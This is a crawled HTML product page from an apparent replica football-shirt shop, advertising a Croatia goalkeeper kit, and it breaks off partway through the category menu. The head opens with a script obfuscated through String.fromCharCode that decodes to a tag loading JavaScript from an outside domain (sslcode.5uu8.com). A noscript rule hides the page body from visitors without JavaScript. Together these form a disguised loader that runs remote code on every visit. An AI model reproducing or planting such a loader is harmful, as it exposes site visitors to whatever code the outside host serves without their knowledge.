

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/seleccion-nacional/croacia/portero-equipacion-camiseta-croacia-ml-gris-2016-2017.html
body_size: 22460
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Portero Equipacion Camiseta Croacia ML Gris 2016 2017 ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender nueva Portero Equipacion Camiseta Croacia ML Gris 2016 2017, comprar mas camisetas de futbol baratas, disfrutar de mas de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/seleccion-nacional/croacia/portero-equipacion-camiseta-croacia-ml-gris-2016-2017.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-397 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#89faecfbffe0eaecc9fafcf9ecfbeae8e4e0faecfde8faa7e7ecfd"><span class="__cf_email__" data-cfemail="5b283e292d32383e1b282e2b3e29383a3632283e2f3a2875353e2f">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/croacia/portero-equipacion-camiseta-croacia-ml-gris-2016-2017.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/croacia/portero-equipacion-camiseta-croacia-ml-gris-2016-2017.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
